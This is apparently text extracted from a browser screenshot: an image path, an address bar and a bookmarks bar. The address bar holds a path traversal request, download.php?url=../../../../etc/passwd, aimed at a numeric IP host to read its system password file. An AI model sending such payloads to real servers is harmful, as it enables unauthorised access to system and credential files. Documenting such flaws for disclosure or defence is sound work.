 116.90.163.19/website/downloa
Not Secure | 116.90.163.19/website/download.php?url=../../../../../../../../../../etc/passwd
Apps Templete SMS Gateway Grafik JS SEO Website Node.Js S.E.E.D.S - Login...